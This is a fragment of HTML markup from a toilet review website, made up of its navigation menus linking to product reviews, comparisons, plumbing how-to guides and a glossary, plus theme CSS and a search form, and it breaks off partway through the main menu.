	<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://bestflushingtoilet.org/kohler/highline-vs-cimarron/">Kohler Highline VS Cimarron</a></li>
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-vs-aquia-ii-vs-aquia-iii-vs-aquia-iv/">Toto Aquia VS Aquia II VS Aquia III</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://bestflushingtoilet.org/kohler-veil-vs-toto-neorest/">Kohler Veil VS Toto Neorest</a></li>
	<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://bestflushingtoilet.org/toto-toilets/g400-vs-g500/">Toto G400 VS G500: Which Toilet is Worth the Money?</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-205"><a href="#">Other<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739"><a href="https://bestflushingtoilet.org/best-one-piece-toilet-reviews/">One Piece Toilet</a></li>
	<li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1738"><a href="https://bestflushingtoilet.org/best-dual-flush-toilet-reviews/">Dual Flush Toilet</a></li>
	<li id="menu-item-1740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740"><a href="https://bestflushingtoilet.org/top-10-best-two-piece-toilet/">Two Piece Toilet</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://bestflushingtoilet.org/niagara-stealth-toilet-reviews/">Niagara Toilet</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://bestflushingtoilet.org/saniflo-toilet-reviews/">Saniflo Toilet</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://bestflushingtoilet.org/woodbridge-toilet-reviews-dual-flush-elongated-one-piece-toilets/">Woodbridge Toilet</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://bestflushingtoilet.org/corner-toilets-reviews/">Corner Toilets</a></li>
	<li id="menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2306"><a href="https://bestflushingtoilet.org/best-composting-toilet-reviews/">Composting Toilet</a></li>
	<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2307"><a href="https://bestflushingtoilet.org/best-smart-toilet-reviews/">Smart Toilet</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2309"><a href="https://bestflushingtoilet.org/best-toilets/">Best Toilets</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><a href="https://bestflushingtoilet.org/best-low-flow-toilets/">Low Flow Toilets</a></li>
	<li id="menu-item-2351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2351"><a href="https://bestflushingtoilet.org/best-handicap-toilet-for-disabled-person/">Handicap Toilet</a></li>
	<li id="menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2352"><a href="https://bestflushingtoilet.org/best-self-cleaning-toilet-reviews/">Self Cleaning Toilet</a></li>
	<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://bestflushingtoilet.org/best-compact-toilet-for-small-bathroom-space-saving-toilets/">Compact Toilet for Small Bathroom</a></li>
	<li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://bestflushingtoilet.org/best-round-toilet/">Round Toilet</a></li>
	<li id="menu-item-2354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2354"><a href="https://bestflushingtoilet.org/best-residential-toilet/">Residential Toilet</a></li>
	<li id="menu-item-2356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2356"><a href="https://bestflushingtoilet.org/best-pressure-assist-toilet-reviews/">Pressure Assist Toilet</a></li>
	<li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://bestflushingtoilet.org/best-no-clog-toilet/">No Clog Toilet</a></li>
	<li id="menu-item-2359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="https://bestflushingtoilet.org/best-commercial-toilet/">Commercial Toilet</a></li>
	<li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374"><a href="https://bestflushingtoilet.org/best-toilet-seat/">Toilet Seat</a></li>
	<li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/">Bidet Toilet Seat</a></li>
	<li id="menu-item-2375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375"><a href="https://bestflushingtoilet.org/10-inch-rough-in-toilet/">10 Inch Rough In Toilet</a></li>
	<li id="menu-item-2376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376"><a href="https://bestflushingtoilet.org/tankless-toilet-reviews/">Tankless Toilet</a></li>
	<li id="menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="https://bestflushingtoilet.org/best-wall-hung-toilet-review/">Wall Hung Toilet</a></li>
	<li id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="https://bestflushingtoilet.org/swiss-madison-toilet-reviews/">Swiss Madison Toilet</a></li>
	<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://bestflushingtoilet.org/eago-toilet-reviews/">Eago Toilet</a></li>
	<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://bestflushingtoilet.org/best-gerber-toilet-reviews/">Gerber Toilet</a></li>
	<li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4241"><a href="https://bestflushingtoilet.org/24-inch-depth-toilet/">Short 24 Inch Depth Toilet</a></li>
	<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4240"><a href="https://bestflushingtoilet.org/25-inch-depth-toilet/">Durable 25-Inch Depth Toilet</a></li>
</ul>
</li>
<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2743"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/">Bidet<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2744"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/">Bio Bidet<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2745"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-bb2000-review/">Bio Bidet BB2000</a></li>
		<li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4242"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-uspa-6800-review/">Bio Bidet USPA 6800</a></li>
	</ul>
</li>
	<li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2746"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-cs1000-review/">Brondell Swash CS1000</a></li>
	<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-1400-review-luxury-bidet-toilet-seat/">Brondell Swash 1400</a></li>
	<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-se400-review/">Brondell Swash SE400</a></li>
	<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c200-review/">Toto C200</a></li>
	<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c100-review/">Toto C100</a></li>
	<li id="menu-item-4246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4246"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/tushy-portable-bidet-review/">Tushy Portable Bidet Seat</a></li>
	<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/omigo-toilet-seat-review/">Omigo Toilet Seat</a></li>
	<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2742"><a href="https://bestflushingtoilet.org/best-toilet-seat/">Toilet Seat<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4245"><a href="https://bestflushingtoilet.org/best-toilet-seat/wood-vs-plastic-toilet-seat/">Wood VS Plastic Toilet Seat</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4209"><a href="#">How<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a href="https://bestflushingtoilet.org/how-much-water-does-a-toilet-use/">How Much Water Does a Toilet Use?</a></li>
	<li id="menu-item-4211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a href="https://bestflushingtoilet.org/how-to-adjust-toilet-float/">How to Adjust Toilet Float?</a></li>
	<li id="menu-item-4212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4212"><a href="https://bestflushingtoilet.org/how-to-adjust-water-level-in-toilet-bowl/">Adjust Water Level in Toilet Bowl</a></li>
	<li id="menu-item-4213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4213"><a href="https://bestflushingtoilet.org/how-to-clean-a-toilet-tank/">How to Clean a Toilet Tank?</a></li>
	<li id="menu-item-4214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4214"><a href="https://bestflushingtoilet.org/how-to-drain-a-toilet/">How to Drain a Toilet?</a></li>
	<li id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4215"><a href="https://bestflushingtoilet.org/how-to-fix-a-clogged-toilet/">How to Fix a Clogged toilet?</a></li>
	<li id="menu-item-4216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="https://bestflushingtoilet.org/how-to-fix-a-leaky-toilet-tank-base/">How to Fix a Leaky Toilet Tank &amp; Base?</a></li>
	<li id="menu-item-4217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4217"><a href="https://bestflushingtoilet.org/how-to-fix-a-running-toilet/">How to Fix a Running Toilet?</a></li>
	<li id="menu-item-4218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4218"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-handle/">How to Fix a Toilet Handle?</a></li>
	<li id="menu-item-4219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4219"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-common-problems/">How to Fix a Toilet?</a></li>
	<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://bestflushingtoilet.org/how-to-get-rid-of-toilet-ring/">How to Get Rid of Toilet Ring Forever? (Types and Causes)</a></li>
	<li id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://bestflushingtoilet.org/how-to-measure-toilet-seat/">How to Measure Toilet Seat?</a></li>
	<li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet-seat/">How to Remove a Toilet Seat?</a></li>
	<li id="menu-item-4223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4223"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet/">How to Remove a Toilet?</a></li>
	<li id="menu-item-4224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4224"><a href="https://bestflushingtoilet.org/how-to-remove-hard-water-stains-from-a-toilet/">Remove Hard Water Stains from a Toilet</a></li>
	<li id="menu-item-4225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-fill-valve/">How to Replace a Toilet Fill Valve?</a></li>
	<li id="menu-item-4226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4226"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-seat/">How to Replace a Toilet Seat?</a></li>
	<li id="menu-item-4227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4227"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet/">How to Replace a Toilet?</a></li>
	<li id="menu-item-4228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4228"><a href="https://bestflushingtoilet.org/how-to-stop-a-toilet-from-running/">How to Stop a Toilet from Running?</a></li>
	<li id="menu-item-4229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4229"><a href="https://bestflushingtoilet.org/how-to-turn-off-the-water-to-the-toilet/">How to Turn Off the Water to the Toilet?</a></li>
	<li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4230"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-with-baking-soda/">How to Unclog a Toilet with Baking Soda?</a></li>
	<li id="menu-item-4231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4231"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-without-a-plunger/">How to Unclog a Toilet without a Plunger?</a></li>
	<li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4232"><a href="https://bestflushingtoilet.org/how-to-unclog-toilet-when-nothing-works/">Unclog Toilet when Nothing Works</a></li>
	<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4233"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-auger/">How to Use a Toilet Auger?</a></li>
	<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4234"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-snake/">How to Use a Toilet Snake Properly?</a></li>
	<li id="menu-item-4235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4235"><a href="https://bestflushingtoilet.org/why-does-my-toilet-bubble/">Why does my toilet bubble? (3 possible reasons)</a></li>
	<li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4236"><a href="https://bestflushingtoilet.org/why-does-my-toilet-randomly-run-for-a-few-seconds/">Why does my toilet randomly run for a few seconds?</a></li>
	<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://bestflushingtoilet.org/why-does-my-toilet-smell-like-urine/">Why does my toilet smell like urine?</a></li>
	<li id="menu-item-4238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4238"><a href="https://bestflushingtoilet.org/why-is-my-poop-so-big-it-clogs-the-toilet/">Why is my poop so big that it clogs the toilet?</a></li>
	<li id="menu-item-4239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4239"><a href="https://bestflushingtoilet.org/why-is-my-toilet-leaking-from-the-bottom/">Why is my toilet leaking from the bottom?</a></li>
</ul>
</li>
<li id="menu-item-7110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7110"><a href="#">Glossary<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7119"><a href="https://bestflushingtoilet.org/toilet-terminology-and-diagrams/">Toilet Terminology</a></li>
	<li id="menu-item-7120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7120"><a href="https://bestflushingtoilet.org/toilet-trapway/">Toilet Trapway</a></li>
	<li id="menu-item-7121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7121"><a href="https://bestflushingtoilet.org/skirted-and-concealed-toilet-trapway/">Skirted/hidden vs. concealed Trapway</a></li>
	<li id="menu-item-7122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7122"><a href="https://bestflushingtoilet.org/exposed-trapway-toilet/">Trapway Toilet Pros and Cons</a></li>
	<li id="menu-item-7123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7123"><a href="https://bestflushingtoilet.org/toilet-tank-gasket-kit/">Toilet tank gasket kit</a></li>
	<li id="menu-item-7124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7124"><a href="https://bestflushingtoilet.org/toilet-trip-lever/">What is a Toilet Trip Lever</a></li>
	<li id="menu-item-7125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7125"><a href="https://bestflushingtoilet.org/toilet-refill-tube/">Refill Tube</a></li>
	<li id="menu-item-7126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7126"><a href="https://bestflushingtoilet.org/toilet-overflow-tube/">Toilet Overflow Tube</a></li>
	<li id="menu-item-7127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7127"><a href="https://bestflushingtoilet.org/how-to-make-an-automatic-toilet-flush/">Make an Automatic Toilet Flush</a></li>
	<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a href="https://bestflushingtoilet.org/toilet-water-flow-rate/">GPF, GPH, GPM, and EPA standard</a></li>
	<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7129"><a href="https://bestflushingtoilet.org/toilet-ballcock/">Toilet Ballcock and Ball Passage</a></li>
	<li id="menu-item-7130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7130"><a href="https://bestflushingtoilet.org/toilet-closet/">Toilet Closet</a></li>
	<li id="menu-item-7131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7131"><a href="https://bestflushingtoilet.org/toilet-actuator/">Flapper Vs. Actuator</a></li>
	<li id="menu-item-7132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7132"><a href="https://bestflushingtoilet.org/toilet-seat-lid/">What is a toilet seat lid</a></li>
	<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7133"><a href="https://bestflushingtoilet.org/what-is-a-toilet-supply-line/">What is a Toilet Supply Line</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bestflushingtoilet.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>/* custom css - generated by TagDiv Composer */.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://bestflushingtoilet.org/">
                                        <span class="td-logo-text">BestFlushingToilet.org</span>
                                    </a>
                                                                        <span class="td-tagline-text">Expert Advice about Flush Toilets</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-27"><a href="https://bestflushingtoilet.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-43"><a href="https://bestflushingtoilet.org/toto-toilets/">Toto</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-214"><a href="https://bestflushingtoilet.org/toto-toilets/drake-ii-review/">Toto Drake II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-218"><a href="https://bestflushingtoilet.org/toto-toilets/toto-ultramax-ii-review/">Toto Ultramax ii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-216"><a href="https://bestflushingtoilet.org/toto-toilets/entrada-review/">Entrada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-212"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-ii-review-2-piece-toilet-with-regular-height-bowl-dual-max-tank/">Aquia ii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-221"><a href="https://bestflushingtoilet.org/toto-toilets/vespin-ii-review-two-piece-high-efficiency/">Vespin ii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-213"><a href="https://bestflushingtoilet.org/toto-toilets/drake-eco-review/">Toto Drake Eco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-217"><a href="https://bestflushingtoilet.org/toto-toilets/legato-reviews-one-piece-high-efficiency/">Legato</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-951"><a href="https://bestflushingtoilet.org/toto-toilets/drake-review/">Drake</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-949"><a href="https://bestflushingtoilet.org/toto-toilets/carolina-ii-reviews/">Carolina II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-950"><a href="https://bestflushingtoilet.org/toto-toilets/carlyle-ii-reviews/">Carlyle II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1166"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-review/">Aquia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1165"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-review/">Ultramax</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1284"><a href="https://bestflushingtoilet.org/toto-toilets/neorest-700h-review-luxury-toilet/">Toto Neorest 700H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1286"><a href="https://bestflushingtoilet.org/toto-toilets/aimes-toilet-review/">Toto Aimes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1287"><a href="https://bestflushingtoilet.org/toto-toilets/promenade-ii-review-modern-classic-style-toilet/">Toto Promenade II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1570"><a href="https://bestflushingtoilet.org/toto-toilets/g400-review/">Toto G400</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1569"><a href="https://bestflushingtoilet.org/toto-toilets/g500-review-washlet-integrated/">Toto G500</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-206"><a href="https://bestflushingtoilet.org/kohler/">Kohler</a>
